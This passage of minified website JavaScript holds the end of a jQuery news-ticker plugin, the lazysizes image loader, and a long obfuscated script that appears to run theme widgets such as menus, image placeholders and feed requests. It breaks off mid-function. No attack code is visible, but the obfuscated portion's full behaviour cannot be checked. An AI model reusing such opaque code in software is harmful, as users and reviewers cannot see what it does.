);break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var 